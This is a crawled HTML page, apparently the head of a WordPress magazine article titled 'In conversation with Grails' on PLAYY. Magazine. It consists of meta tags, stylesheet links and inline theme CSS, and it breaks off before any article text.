

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/in-conversation-with-grails/
body_size: 47784
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>In conversation with Grails &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; In conversation with Grails Comments Feed" href="https://theplayground.co.uk/in-conversation-with-grails/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-grails%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-grails%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; 